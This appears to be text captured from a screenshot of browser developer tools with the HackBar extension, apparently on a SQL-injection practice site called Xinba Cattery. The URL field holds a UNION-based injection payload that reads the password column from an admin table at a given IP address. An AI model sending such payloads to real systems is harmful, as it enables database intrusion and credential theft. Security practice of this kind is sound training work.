 辛巴猫舍
XINBA CATTERY
CFA
hellohack
译
© 2009 掌控者
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://59.63.200.79:8003/?id=1-100 union select 1,password from admin limit 0,1
Split URL
Execute
Post data Referer User Agent Cookies Clear All